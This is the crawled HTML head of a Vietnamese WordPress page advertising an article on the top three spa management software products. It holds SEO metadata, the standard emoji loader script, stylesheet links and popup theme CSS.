

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idspa.vn/top-3-phan-mem-quan-ly-spa-chuyen-nghiep-nhat/
body_size: 30978
content:
<!doctype html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Tìm hiểu top 3 phần mềm quản lý spa chuyên nghiệp</title>
<meta name="description" content="Sử dụng phần mềm quản lý spa đang là xu hướng nổi bật trong quá trình quản lý spa hiện nay. Cùng IDSPA tìm hiểu top 3 phần mềm quản lý spa chuyên nghiệp nhất"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://idspa.vn/top-3-phan-mem-quan-ly-spa-chuyen-nghiep-nhat/" />
<meta name="keywords" content="phần mềm quản lý spa chuyên nghiệp,ưu điểm của phần mềm quản lý spa,spa,phần mềm quản lý IDSPA,IDSPA"/>
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Tìm hiểu top 3 phần mềm quản lý spa chuyên nghiệp">
<meta property="og:description" content="Sử dụng phần mềm quản lý spa đang là xu hướng nổi bật trong quá trình quản lý spa hiện nay. Cùng IDSPA tìm hiểu top 3 phần mềm quản lý spa chuyên nghiệp nhất">
<meta property="og:url" content="https://idspa.vn/top-3-phan-mem-quan-ly-spa-chuyen-nghiep-nhat/">
<meta property="og:site_name" content="IDSPA.VN">
<meta property="article:publisher" content="https://www.facebook.com/IdspaPhanMemQuanLySpa/">
<meta property="article:tag" content="phần mềm chăm sóc khách hàng spa">
<meta property="article:section" content="IDSPA - Phần mềm">
<meta property="article:published_time" content="2020-06-30T01:39:22+07:00">
<meta property="article:modified_time" content="2021-08-04T15:31:30+07:00">
<meta property="og:updated_time" content="2021-08-04T15:31:30+07:00">
<meta property="og:image" content="https://idspa.vn/wp-content/uploads/2019/11/shutterstock_705503608_huge-Copy-scaled-e1680229927464.jpg">
<meta property="og:image:secure_url" content="https://idspa.vn/wp-content/uploads/2019/11/shutterstock_705503608_huge-Copy-scaled-e1680229927464.jpg">
<meta property="og:image:width" content="1708">
<meta property="og:image:height" content="1708">
<meta property="og:image:alt" content="Phần mềm spa dành chuyên biệt cho spa">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tìm hiểu top 3 phần mềm quản lý spa chuyên nghiệp">
<meta name="twitter:description" content="Sử dụng phần mềm quản lý spa đang là xu hướng nổi bật trong quá trình quản lý spa hiện nay. Cùng IDSPA tìm hiểu top 3 phần mềm quản lý spa chuyên nghiệp nhất">
<meta name="twitter:site" content="@hIdspaPhanMemSpa">
<meta name="twitter:creator" content="@hIdspaPhanMemSpa">
<meta name="twitter:image" content="https://idspa.vn/wp-content/uploads/2019/11/shutterstock_705503608_huge-Copy-scaled-e1680229927464.jpg">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"Top 3 ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd spa chuy\u00ean nghi\u1ec7p nh\u1ea5t","datePublished":"2020-06-30T01:39:22+07:00","dateModified":"2021-08-04T15:31:30+07:00","publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/idspa.vn\/top-3-phan-mem-quan-ly-spa-chuyen-nghiep-nhat\/"},"author":{"@type":"Person","name":"Hu\u1ef3nh Trang"},"description":"S\u1eed d\u1ee5ng ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd spa \u0111ang l\u00e0 xu h\u01b0\u1edbng n\u1ed5i b\u1eadt trong qu\u00e1 tr\u00ecnh qu\u1ea3n l\u00fd spa hi\u1ec7n nay. C\u00f9ng IDSPA t\u00ecm hi\u1ec3u top 3 ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd spa chuy\u00ean nghi\u1ec7p nh\u1ea5t nh\u00e9!","image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2019\/11\/shutterstock_705503608_huge-Copy-scaled-e1680229927464.jpg","width":1708,"height":1708}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; Feed" href="https://idspa.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; Comments Feed" href="https://idspa.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idspa.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://idspa.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://idspa.vn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://idspa.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='essensial-blocks-animation-css' href='https://idspa.vn/wp-content/plugins/essential-blocks/assets/css/animate.min.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='cmoz-style-css' href='https://idspa.vn/wp-content/plugins/contact-me-on-zalo/assets/css/style-1.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css' href='https://idspa.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-2.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CNunito+Sans%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://idspa.vn/wp-content/themes/engitech/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-awesome-font-css' href='https://idspa.vn/wp-content/themes/engitech/css/font-awesome.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-flaticon-font-css' href='https://idspa.vn/wp-content/themes/engitech/css/flaticon.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://idspa.vn/wp-content/themes/engitech/css/slick.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://idspa.vn/wp-content/themes/engitech/css/slick-theme.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://idspa.vn/wp-content/themes/engitech/css/magnific-popup.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-style-css' href='https://idspa.vn/wp-content/themes/engitech/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-likes-public-css-css' href='https://idspa.vn/wp-content/themes/engitech/inc/backend/css/simple-likes-public.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://idspa.vn/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5302-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-5302.css?ver=1678846950' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://idspa.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://idspa.vn/wp-content/uploads/elementor/css/global.css?ver=1674136053' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10470-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-10470.css?ver=1674136049' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://idspa.vn/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 4428: Default Theme */
.pum-theme-4428, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4428 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-4428 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-4428 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-4428 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 4429: Light Box */
.pum-theme-4429, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-4429 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4429 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4429 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-4429 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 4430: Enterprise Blue */
.pum-theme-4430, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4430 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4430 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-4430 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4430 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 4431: Hello Box */
.pum-theme-4431, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-4431 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4431 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4431 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4431 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 4432: Cutting Edge */
.pum-theme-4432, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-4432 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-4432 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-4432 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
